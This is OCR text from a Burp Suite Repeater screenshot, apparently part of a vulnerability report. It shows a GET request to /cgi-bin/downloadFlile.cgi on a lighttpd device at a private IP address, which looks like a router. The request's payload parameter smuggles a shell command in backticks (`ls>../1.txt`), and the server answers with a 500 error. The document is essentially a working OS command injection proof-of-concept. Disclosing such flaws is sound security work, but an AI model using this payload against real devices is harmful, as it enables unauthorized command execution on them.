 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
04....
Serve
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.111.12 ?
Request
Raw Params Headers Hex
GET /cgi-bin/downloadFlile.cgi?payload=`ls>../1.txt` HTTP/1.1
Host: 192.168.111.12
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Date: Sat, 12 Feb 2022 10:35:41 GMT
Server: lighttpd/1.4.20
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > Type a search term 0 matches
Done
515 bytes | 94 millis
home.asp status.asp wizard_connect_state.asp
#